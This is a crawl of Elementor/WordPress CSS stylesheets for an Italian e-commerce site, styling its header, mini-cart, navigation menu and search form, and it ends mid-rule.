.woocommerce-mini-cart-item .woocommerce-mini-cart-item-attributes span{color:#000000 !important;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .woocommerce-mini-cart-item a:not(.remove_from_cart_button){color:#000000 !important;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .woocommerce-mini-cart-item a:not(.remove_from_cart_button):hover{color:#000000 !important;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .woocommerce-mini-cart__total > *{color:#000000 !important;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .woocommerce-mini-cart__buttons a.checkout{color:#FFFFFF;background-color:#232323;border-radius:4px 4px 4px 4px;padding:15px 30px 15px 30px;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .woocommerce-mini-cart__buttons a.checkout:hover{color:#FFFFFF;background-color:#000000;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .woocommerce-mini-cart__buttons a:not(.checkout){color:#232323;background-color:#FFFFFF;border-radius:4px 4px 4px 4px;padding:15px 30px 15px 30px;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .woocommerce-mini-cart__buttons a:not(.checkout):hover{color:#FFFFFF;background-color:#232323;}.elementor-27 .elementor-element.elementor-element-bfbc0ab{width:auto;max-width:auto;}.elementor-27 .elementor-element.elementor-element-e1efc11 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-family:"Work Sans", Sans-serif;font-weight:600;color:#2F2E41;}.elementor-27 .elementor-element.elementor-element-e1efc11 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-27 .elementor-element.elementor-element-e1efc11 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#F20530;}.elementor-27 .elementor-element.elementor-element-e1efc11 .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-width:1px;}.elementor-27 .elementor-element.elementor-element-e1efc11 .raven-nav-menu-mobile .raven-nav-menu li > a{font-family:"Work Sans", Sans-serif;padding:8px 32px 8px 32px;color:#2F2E41;}.elementor-27 .elementor-element.elementor-element-e1efc11 .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:#F20530;}.elementor-27 .elementor-element.elementor-element-e1efc11 .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-27 .elementor-element.elementor-element-e1efc11 .raven-nav-menu-mobile .raven-nav-menu li > a:active{color:#F20530;}.elementor-27 .elementor-element.elementor-element-e1efc11 .raven-nav-menu-toggle{text-align:center;}.elementor-27 .elementor-element.elementor-element-30e6a93:not(.elementor-motion-effects-element-type-background), .elementor-27 .elementor-element.elementor-element-30e6a93 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-30e6a93{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-27 .elementor-element.elementor-element-30e6a93 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-27 .elementor-element.elementor-element-ce51770 > .elementor-widget-container{padding:10px 20px 10px 10px;}.elementor-27 .elementor-element.elementor-element-7305d2f.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-27 .elementor-element.elementor-element-3129e49.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .raven-shopping-cart-wrap{text-align:right;}.elementor-27 .elementor-element.elementor-element-bfbc0ab > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-27 .elementor-element.elementor-element-bfbc0ab{width:100%;max-width:100%;}.elementor-27 .elementor-element.elementor-element-e1efc11 > .elementor-widget-container{padding:01px 01px 01px 01px;}.elementor-27 .elementor-element.elementor-element-e1efc11{width:auto;max-width:auto;}}@media(min-width:768px){.elementor-27 .elementor-element.elementor-element-df3e267{width:19.535%;}.elementor-27 .elementor-element.elementor-element-a6deb4b{width:2.171%;}.elementor-27 .elementor-element.elementor-element-09fa10e{width:53.294%;}.elementor-27 .elementor-element.elementor-element-240f242{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-27 .elementor-element.elementor-element-a6deb4b{width:100%;}.elementor-27 .elementor-element.elementor-element-7305d2f{width:100%;}}@media(max-width:767px){.elementor-27 .elementor-element.elementor-element-a15a972{width:60%;}.elementor-27 .elementor-element.elementor-element-09fa10e{width:35%;}.elementor-27 .elementor-element.elementor-element-ce51770{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-7305d2f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-7305d2f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-64b35d2{width:70%;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-64b35d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-64b35d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-64b35d2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-44b17b5 .jet-inline-svg{max-width:233px;}.elementor-27 .elementor-element.elementor-element-44b17b5 .jet-inline-svg__wrapper{text-align:left;}.elementor-27 .elementor-element.elementor-element-3129e49{width:30%;}.elementor-27 .elementor-element.elementor-element-bfbc0ab > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-27 .elementor-element.elementor-element-e1efc11 .raven-nav-menu-toggle-button{color:#2F2E41;}.elementor-27 .elementor-element.elementor-element-e1efc11 .raven-nav-menu-toggle-button svg{fill:#2F2E41;}.elementor-27 .elementor-element.elementor-element-e1efc11 .hamburger-inner, .elementor-27 .elementor-element.elementor-element-e1efc11 .hamburger-inner::after, .elementor-27 .elementor-element.elementor-element-e1efc11 .hamburger-inner::before{background-color:#2F2E41;}.elementor-27 .elementor-element.elementor-element-e1efc11 .raven-nav-menu-toggle-button:hover{color:#F20530;}.elementor-27 .elementor-element.elementor-element-e1efc11 .raven-nav-menu-toggle-button:hover svg{fill:#F20530;}.elementor-27 .elementor-element.elementor-element-e1efc11 .raven-nav-menu-toggle-button:hover .hamburger-inner, .elementor-27 .elementor-element.elementor-element-e1efc11 .raven-nav-menu-toggle-button:hover  .hamburger-inner::after, .elementor-27 .elementor-element.elementor-element-e1efc11 .raven-nav-menu-toggle-button:hover  .hamburger-inner::before{background-color:#F20530;}.elementor-27 .elementor-element.elementor-element-e1efc11{width:auto;max-width:auto;}.elementor-27 .elementor-element.elementor-element-30e6a93{padding:0px 0px 0px 0px;}}/* Start custom CSS for icon, class: .elementor-element-ce0d721 */.logo svg {
    height: 90px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-76fb296 */.elementor-27 .elementor-element.elementor-element-76fb296 .elementor-widget-container {
        margin: 0px 0px 0px -20px;
    padding: 0px 20px 0px 20px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-572b383 */.elementor-27 .elementor-element.elementor-element-572b383 {
    display: none
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-ce0d721 */.logo svg {
    height: 90px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-76fb296 */.elementor-27 .elementor-element.elementor-element-76fb296 .elementor-widget-container {
        margin: 0px 0px 0px -20px;
    padding: 0px 20px 0px 20px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-572b383 */.elementor-27 .elementor-element.elementor-element-572b383 {
    display: none
}/* End custom CSS */
/* Start custom CSS for jet-inline-svg, class: .elementor-element-44b17b5 */.logo {
    height: 90px;
}/* End custom CSS */
/* Start custom CSS for jet-inline-svg, class: .elementor-element-44b17b5 */.logo {
    height: 90px;
}/* End custom CSS */
/* Start custom CSS for jet-inline-svg, class: .elementor-element-44b17b5 */.logo {
    height: 90px;
}/* End custom CSS */
/* Start custom CSS for jet-inline-svg, class: .elementor-element-44b17b5 */.logo {
    height: 90px;
}/* End custom CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://postinifiorentini.it/wp-content/uploads/elementor/css/post-482.css?ver=1710322574
body_size: 2841
content:
.elementor-482 .elementor-element.elementor-element-3274311f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-482 .elementor-element.elementor-element-3274311f .elementor-repeater-item-a2ee859.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-482 .elementor-element.elementor-element-48050c1f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-482 .elementor-element.elementor-element-48050c1f > .elementor-element-populated{padding:10px 20px 0px 20px;}.elementor-482 .elementor-element.elementor-element-404e50a1 .elementor-icon-wrapper{text-align:left;}.elementor-482 .elementor-element.elementor-element-404e50a1 .elementor-icon{font-size:225px;}.elementor-482 .elementor-element.elementor-element-404e50a1 .elementor-icon svg{height:225px;}.elementor-482 .elementor-element.elementor-element-404e50a1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-482 .elementor-element.elementor-element-30acd425.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-482 .elementor-element.elementor-element-30acd425.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-482 .elementor-element.elementor-element-30acd425.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-482 .elementor-element.elementor-element-30acd425.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-482 .elementor-element.elementor-element-30acd425.elementor-column.raven-column-flex-vertical > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;flex-wrap:wrap;}.elementor-482 .elementor-element.elementor-element-30acd425 .elementor-element-populated a:hover{color:#F20530;}.elementor-482 .elementor-element.elementor-element-30acd425 > .elementor-element-populated{text-align:right;padding:20px 20px 20px 20px;}.elementor-482 .elementor-element.elementor-element-ee7a7be .elementor-button{font-family:"Work Sans", Sans-serif;font-weight:500;fill:#FFFFFF;color:#FFFFFF;background-color:#F20530;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F20530;border-radius:30px 30px 30px 30px;padding:7px 10px 7px 10px;}.elementor-482 .elementor-element.elementor-element-ee7a7be .elementor-button:hover, .elementor-482 .elementor-element.elementor-element-ee7a7be .elementor-button:focus{color:#F20530;background-color:#FFFFFF;border-color:#F20530;}.elementor-482 .elementor-element.elementor-element-ee7a7be .elementor-button:hover svg, .elementor-482 .elementor-element.elementor-element-ee7a7be .elementor-button:focus svg{fill:#F20530;}.elementor-482 .elementor-element.elementor-element-ee7a7be > .elementor-widget-container{padding:0px 05px 0px 010px;}.elementor-482 .elementor-element.elementor-element-7baf56c .elementor-button{font-family:"Work Sans", Sans-serif;font-weight:500;fill:#FFFFFF;color:#FFFFFF;background-color:#F20530;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F20530;border-radius:30px 30px 30px 30px;padding:7px 10px 7px 10px;}.elementor-482 .elementor-element.elementor-element-7baf56c .elementor-button:hover, .elementor-482 .elementor-element.elementor-element-7baf56c .elementor-button:focus{color:#F20530;background-color:#FFFFFF;border-color:#F20530;}.elementor-482 .elementor-element.elementor-element-7baf56c .elementor-button:hover svg, .elementor-482 .elementor-element.elementor-element-7baf56c .elementor-button:focus svg{fill:#F20530;}.elementor-482 .elementor-element.elementor-element-7baf56c > .elementor-widget-container{padding:0px 05px 0px 05px;}.elementor-482 .elementor-element.elementor-element-e44ef13 .elementor-button{font-family:"Work Sans", Sans-serif;font-weight:500;fill:#FFFFFF;color:#FFFFFF;background-color:#F20530;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F20530;border-radius:30px 30px 30px 30px;padding:7px 10px 7px 10px;}.elementor-482 .elementor-element.elementor-element-e44ef13 .elementor-button:hover, .elementor-482 .elementor-element.elementor-element-e44ef13 .elementor-button:focus{color:#F20530;background-color:#FFFFFF;border-color:#F20530;}.elementor-482 .elementor-element.elementor-element-e44ef13 .elementor-button:hover svg, .elementor-482 .elementor-element.elementor-element-e44ef13 .elementor-button:focus svg{fill:#F20530;}.elementor-482 .elementor-element.elementor-element-e44ef13 > .elementor-widget-container{padding:0px 05px 0px 05px;}.elementor-482 .elementor-element.elementor-element-ae13cdb .elementor-button{font-family:"Work Sans", Sans-serif;font-weight:500;fill:#FFFFFF;color:#FFFFFF;background-color:#F20530;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F20530;border-radius:30px 30px 30px 30px;padding:7px 10px 7px 10px;}.elementor-482 .elementor-element.elementor-element-ae13cdb .elementor-button:hover, .elementor-482 .elementor-element.elementor-element-ae13cdb .elementor-button:focus{color:#F20530;background-color:#FFFFFF;border-color:#F20530;}.elementor-482 .elementor-element.elementor-element-ae13cdb .elementor-button:hover svg, .elementor-482 .elementor-element.elementor-element-ae13cdb .elementor-button:focus svg{fill:#F20530;}.elementor-482 .elementor-element.elementor-element-ae13cdb > .elementor-widget-container{padding:0px 05px 0px 05px;}.elementor-482 .elementor-element.elementor-element-7bcde050 .raven-shopping-cart-icon{padding:6px 6px 6px 6px;color:#F20530;}.elementor-482 .elementor-element.elementor-element-7bcde050 .raven-shopping-cart-wrap{text-align:left;}.elementor-482 .elementor-element.elementor-element-7bcde050 .raven-shopping-cart-count{color:#F20530;}.elementor-482 .elementor-element.elementor-element-7bcde050.jupiterx-raven-cart-quick-view-overlay .jupiterx-cart-quick-view{width:400px;}.elementor-482 .elementor-element.elementor-element-7bcde050.jupiterx-raven-cart-quick-view-overlay .jupiterx-shopping-cart-content-effect-enabled-overlay{width:calc( 100% - 400px );}.elementor-482 .elementor-element.elementor-element-7bcde050 .jupiterx-cart-quick-view{background-color:#fffff;border-color:#E3E3E3;}.elementor-482 .elementor-element.elementor-element-7bcde050 .jupiterx-cart-quick-view .widget_shopping_cart_content{padding:0px 30px 15px 30px;}.elementor-482 .elementor-element.elementor-element-7bcde050 .jupiterx-mini-cart-title{color:#000000;}.elementor-482 .elementor-element.elementor-element-7bcde050 .jupiterx-mini-cart-header{padding:25px 30px 25px 30px;border-color:#E3E3E3;border-width:0 0 1px 0;}.elementor-482 .elementor-element.elementor-element-7bcde050 .jupiterx-mini-cart-header .jupiterx-icon-x svg{color:#ADADAD;fill:#ADADAD;}.elementor-482 .elementor-element.elementor-element-7bcde050 .jupiterx-mini-cart-header .jupiterx-icon-x:hover svg{color:#ADADAD;fill:#ADADAD;}.elementor-482 .elementor-element.elementor-element-7bcde050 .widget_shopping_cart_content li.mini_cart_item{border-bottom-color:#E3E3E3;border-bottom-width:1px;}.elementor-482 .elementor-element.elementor-element-7bcde050 .woocommerce.widget_shopping_cart .total{border-top-style:solid;border-top-color:#E3E3E3 !important;border-bottom-color:#E3E3E3;border-top-width:1px !important;border-bottom-width:1px;}.elementor-482 .elementor-element.elementor-element-7bcde050 .woocommerce-mini-cart-item .quantity{color:#000000 !important;}.elementor-482 .elementor-element.elementor-element-7bcde050 .woocommerce-mini-cart-item .woocommerce-mini-cart-item-attributes span{color:#000000 !important;}.elementor-482 .elementor-element.elementor-element-7bcde050 .woocommerce-mini-cart-item a:not(.remove_from_cart_button){color:#000000 !important;}.elementor-482 .elementor-element.elementor-element-7bcde050 .woocommerce-mini-cart-item a:not(.remove_from_cart_button):hover{color:#000000 !important;}.elementor-482 .elementor-element.elementor-element-7bcde050 .woocommerce-mini-cart__total > *{color:#000000 !important;}.elementor-482 .elementor-element.elementor-element-7bcde050 .woocommerce-mini-cart__buttons a.checkout{color:#FFFFFF;background-color:#232323;border-radius:4px 4px 4px 4px;padding:15px 30px 15px 30px;}.elementor-482 .elementor-element.elementor-element-7bcde050 .woocommerce-mini-cart__buttons a.checkout:hover{color:#FFFFFF;background-color:#000000;}.elementor-482 .elementor-element.elementor-element-7bcde050 .woocommerce-mini-cart__buttons a:not(.checkout){color:#232323;background-color:#FFFFFF;border-radius:4px 4px 4px 4px;padding:15px 30px 15px 30px;}.elementor-482 .elementor-element.elementor-element-7bcde050 .woocommerce-mini-cart__buttons a:not(.checkout):hover{color:#FFFFFF;background-color:#232323;}.elementor-482 .elementor-element.elementor-element-7bcde050{width:auto;max-width:auto;}.elementor-482 .elementor-element.elementor-element-4eee55d1 .raven-search-form-inner{width:100%;border-style:solid;border-width:2px 2px 2px 2px;border-radius:30px 30px 30px 30px;}.elementor-482 .elementor-element.elementor-element-4eee55d1 .raven-search-form-input, .elementor-482 .elementor-element.elementor-element-4eee55d1 .raven-search-form-button{padding:5px 10px 5px 10px;}.elementor-482 .elementor-element.elementor-element-4eee55d1 .raven-search-form-container{justify-content:flex-end;}.elementor-482 .elementor-element.elementor-element-4eee55d1 .raven-search-form-input{color:#DEDEDE;}.elementor-482 .elementor-element.elementor-element-4eee55d1 .raven-search-form-button{font-size:22px;}.elementor-482 .elementor-element.elementor-element-4eee55d1 .raven-search-form-button > svg{width:22px;height:22px;}.elementor-482 .elementor-element.elementor-element-4eee55d1 svg.raven-search-form-button{width:22px;height:22px;}.elementor-482 .elementor-element.elementor-element-4eee55d1 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-482 .elementor-element.elementor-element-4eee55d1{width:auto;max-width:auto;}.elementor-482 .elementor-element.elementor-element-3274311f:not(.elementor-motion-effects-element-type-background), .elementor-482 .elementor-element.elementor-element-3274311f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-482 .elementor-element.elementor-element-3274311f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-482 .elementor-element.elementor-element-3274311f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-482 .elementor-element.elementor-element-7767027d > .elementor-container{max-width:500px;min-height:70vh;}.elementor-482 .elementor-element.elementor-element-7767027d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-482 .elementor-element.elementor-element-7767027d .elementor-repeater-item-e06bce2.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav{width:200px;margin-right:auto;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__mega-sub{width:755px;background-color:rgba(255, 255, 255, 0);box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub{min-width:270px;padding:30px 30px 30px 30px;margin:-150px 10px 0px 0px;border-radius:30px 0px 0px 30px;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__sub{min-width:270px;padding:30px 30px 30px 30px;margin:-150px 10px 0px 0px;border-radius:30px 0px 0px 30px;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub, .elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__sub{background-color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav--dropdown-right-side > .jet-custom-nav__item > .jet-custom-nav__sub:before{width:0px;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav--dropdown-left-side > .jet-custom-nav__item > .jet-custom-nav__sub:before{width:10px;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav--dropdown-right-side > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__sub:before{width:0px;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav--dropdown-left-side > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__sub:before{width:10px;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a{background-color:rgba(255, 255, 255, 0);}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-custom-item-label.top-level-label{color:#F20530;}.elementor-482 .elementor-element.elementor-element-33e15b81  > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-custom-item-label.top-level-label{font-family:"Work Sans", Sans-serif;font-size:18px;font-weight:600;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item.hover-state > a{background-color:rgba(255, 255, 255, 0);}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-custom-item-label.top-level-label{color:#F20530;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-menu-icon:before{color:#F20530;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item > a{background-color:rgba(255, 255, 255, 0);padding:10px 25px 10px 25px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item > a .jet-menu-link-text{color:#2F2E41;}.elementor-482 .elementor-element.elementor-element-33e15b81  > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item > a .jet-menu-link-text{font-size:18px;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a{background-color:rgba(255, 255, 255, 0);box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-menu-link-text{color:#F20530;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-menu-icon:before{color:#F20530;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.current-menu-item > a{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon{background-color:#ffffff;width:22px;height:22px;align-self:center;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon{background-color:#ffffff;width:22px;height:22px;align-self:center;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-menu-icon{background-color:#ffffff;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-menu-icon{background-color:#ffffff;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon:before{font-size:12px;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon:before{font-size:12px;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon svg{width:12px;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon svg{width:12px;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-badge{align-self:center;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-badge{align-self:center;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-dropdown-arrow{right:25px;background-color:rgba(2, 1, 1, 0);width:15px;height:15px;align-self:center;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow{right:25px;background-color:rgba(2, 1, 1, 0);width:15px;height:15px;align-self:center;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav--dropdown-left-side > .jet-custom-nav__item > a .jet-dropdown-arrow{left:25px;right:auto;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav--dropdown-left-side > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow{left:25px;right:auto;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-dropdown-arrow:before{color:#F20530;font-size:13px;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow:before{color:#F20530;font-size:13px;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container{margin:0px 0px 0px 5px;padding:0px 0px 0px 0px;}.elementor-482 .elementor-element.elementor-element-7767027d:not(.elementor-motion-effects-element-type-background), .elementor-482 .elementor-element.elementor-element-7767027d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-482 .elementor-element.elementor-element-7767027d, .elementor-482 .elementor-element.elementor-element-7767027d > .elementor-background-overlay{border-radius:30px 0px 0px 30px;}.elementor-482 .elementor-element.elementor-element-7767027d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-482 .elementor-element.elementor-element-7767027d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-482 .elementor-element.elementor-element-6cfaa5ef .elementor-repeater-item-42c4ee0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-482 .elementor-element.elementor-element-44170808 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-482 .elementor-element.elementor-element-44170808 .elementor-repeater-item-cffbc8c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-482 .elementor-element.elementor-element-5693d67 .elementor-icon-wrapper{text-align:left;}.elementor-482 .elementor-element.elementor-element-5693d67 .elementor-icon{font-size:225px;}.elementor-482 .elementor-element.elementor-element-5693d67 .elementor-icon svg{height:225px;}.elementor-482 .elementor-element.elementor-element-2f3d745f .raven-shopping-cart-icon{padding:6px 6px 6px 6px;color:#F20530;}.elementor-482 .elementor-element.elementor-element-2f3d745f .raven-shopping-cart-wrap{text-align:left;}.elementor-482 .elementor-element.elementor-element-2f3d745f .raven-shopping-cart-count{color:#F20530;}.elementor-482 .elementor-element.elementor-element-2f3d745f.jupiterx-raven-cart-quick-view-overlay .jupiterx-cart-quick-view{width:400px;}.elementor-482 .elementor-element.elementor-element-2f3d745f.jupiterx-raven-cart-quick-view-overlay 